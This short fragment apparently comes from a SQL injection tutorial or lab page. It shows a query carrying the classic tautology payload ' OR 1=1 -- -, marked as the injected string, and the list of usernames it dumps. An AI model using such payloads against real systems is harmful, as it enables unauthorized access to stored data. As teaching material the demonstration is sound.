 Query (injection string is underlined):
SELECT username FROM users WHERE username = '' OR 1=1 -- -' GROUP BY
username ORDER BY username ASC
Results:
Array ( [username] => Herp Derper )
Array ( [username] => SlapdeBack LovedeFace )
Array ( [username] => Wengdack Slobdegoob )
Array ( [username] => Chunk MacRunfast )
Array ( [username] => Peter Weiner )